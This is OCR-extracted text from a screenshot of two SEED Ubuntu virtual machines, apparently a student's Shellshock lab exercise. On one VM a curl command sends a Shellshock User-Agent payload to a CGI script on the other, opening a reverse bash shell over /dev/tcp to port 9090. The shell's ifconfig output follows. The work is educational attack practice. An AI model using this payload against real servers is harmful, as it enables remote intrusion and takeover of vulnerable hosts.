 SEEDUbuntu12.04 - VMware Workstation
File Edit View VM Tabs Help
Home My Computer SEEDUbuntu12.04
Home Folder
Terminal
[02/04/2018 06:32] seed@ubuntu:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:2b:b3:36
inet addr:192.168.43.147 Bcast:192.168.43.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe2b:b336/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:28489 errors:0 dropped:0 overruns:0 frame:0
TX packets:15737 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15236244 (15.2 MB) TX bytes:3465639 (3.4 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
Home
Devices
Floppy Drive
Computer
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
File System
Trash
Network
Browse Net...
Home Lab Data
Search
elggData Lab Data Music
openssl-1.0.1 Pictures Public
stackexploit Templates Videos
vmware-tools-
distrib
Examples
openssl_1.0.1.orig.
tar.gz
openssl_1.0.1-
4ubuntu5.11.
debian.tar.gz
openssl_1.0.1-
4ubuntu5.11.dsc
shellexecve
shellexecve.c shellshock shellshockwopriv
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
DuplicateSEEDUbuntu - VMware Workstation
File Edit View VM Tabs Help
DuplicateSEEDUbuntu
Terminal
Terminal
[02/04/2018 06:49] seed@ubuntu:~$ curl -A '() { :;}; echo Content-type: text/pla
in; echo; /bin/bash -i > /dev/tcp/192.168.43.148/9090 2<&1 0>&1' http://192.168.
43.147/cgi-bin/myprog.cgi
Terminal
stackexploit
vmware-tools-distrib
bash-4.1$ /sbin/ifconfig
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:2b:b3
:36
inet addr:192.168.43.147 Bcast:192.168.43
.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe2b:b336/64 Sc
ope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500
Metric:1
RX packets:28702 errors:0 dropped:0 overru
ns:0 frame:0
TX packets:15915 errors:0 dropped:0 overru
ns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15254210 (15.2 MB) TX bytes:3481
986 (3.4 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:9044 errors:0 dropped:0 overrun
s:0 frame:0
TX packets:9044 errors:0 dropped:0 overrun
s:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:22384342 (22.3 MB) TX bytes:2238
4342 (22.3 MB)
bash-4.1$
Terminal
[02/04/2018 06:32] seed@ubuntu:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:89:91:48
inet addr:192.168.43.148 Bcast:192.168.43.255
inet6 addr: fe80::20c:29ff:fe89:9148/64 Scope:Li
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric
RX packets:50829 errors:0 dropped:0 overruns:0 f
TX packets:14682 errors:0 dropped:0 overruns:0 c
collisions:0 txqueuelen:1000
RX bytes:53253109 (53.2 MB) TX bytes:1236409 (1
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:161 errors:0 dropped:0 overruns:0 fra
TX packets:161 errors:0 dropped:0 overruns:0 car
collisions:0 txqueuelen:0
RX bytes:13247 (13.2 KB) TX bytes:13247 (13.2 K
[02/04/2018 06:32] seed@ubuntu:~$
[02/04/2018 06:46] seed@ubuntu:~$
[02/04/2018 06:46] seed@ubuntu:~$
[02/04/2018 06:46] seed@ubuntu:~$
4/2/18 - 6:49:51 a
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.